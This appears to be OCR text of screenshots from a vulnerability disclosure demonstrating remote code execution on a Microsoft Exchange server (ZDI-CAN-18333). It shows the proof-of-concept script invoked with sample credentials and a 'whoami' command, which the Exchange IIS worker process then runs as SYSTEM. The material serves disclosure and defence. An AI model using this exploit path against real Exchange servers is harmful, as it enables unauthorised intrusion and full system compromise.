 Select Machine: WIN-6KF62KUSUI9.zdi.local
[PS] C:\Windows\system32>$ExchangeServers = Get-ExchangeServer | Sort-Object Name
>> ForEach ($Server in $ExchangeServers) {
>>     Invoke-Command -ComputerName $Server.Name -ScriptBlock { Get-Command Exsetup.exe | ForE
ach-Object { $_.FileversionInfo }
ProductVersion   FileVersion      FileName                        PSComputerName
15.02.1118.012   15.02.1118.012   C:\Program Files\Microsoft...   WIN-6KF62KUSUI9
[PS] C:\Windows\system32>
Public
File Home Share View
This PC > Local Disk (C:) > Users > Public > Search Public
Name Date modified Type Size
Libraries 9/15/2018 12:19 AM File folder
Public Account Pictures 9/22/2022 2:21 AM File folder
Public Desktop 8/22/2022 12:02 AM File folder
Public Documents 8/22/2022 6:46 AM File folder
Public Downloads 9/15/2018 12:19 AM File folder
Public Music 9/15/2018 12:19 AM File folder
Public Pictures 9/15/2018 12:19 AM File folder
Public Videos 9/15/2018 12:19 AM File folder
poc.txt 9/30/2022 12:36 AM Text Document 1 KB
9 items 1 item selected 21 bytes
zdi@debian: ~
File Edit View Search Terminal Help
zdi@debian:~$ python3 ZDI-CAN-18333.py -H exchange.server -u pocuser -p ExchgPasswd123!
-d zdi -c "cmd.exe /c whoami > C:\\Users\\Public\\poc.txt"
zdi@debian:~$
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
T... Process Name PID Operation Parent PID Detail
12... cmd.exe 20016 Process Start 17980 Parent PID: 17980, Command line: "cmd.exe" /c whoami > C:\Users\Public\poc.txt, Current directory: c:\windows\system32\inetsrv\
Showing 1 of 442,349 events (0.00022%) Backed by virtual memory
w3wp.exe:17980 Properties
TCP/IP Security Environment .NET Performance Strings
Image Performance Performance Graph Disk and Network GPU Graph Threads
Image File
IIS Worker Process
Version: 10.0.17763.1
Build Time:
Path:
c:\Windows\System32\inetsrv\w3wp.exe Explore
Command line:
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangePowerShellAppPool" -v "v4.0" -c "C:\Pro
Current directory:
c:\Windows\System32\inetsrv\
Autostart Location:
n/a Explore
Parent: svchost.exe(3844) Verify
User: NT AUTHORITY\SYSTEM
Started: 11:55:08 PM 9/29/2022 Image: 64-bit Bring to Front
Comment: Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection:
OK Cancel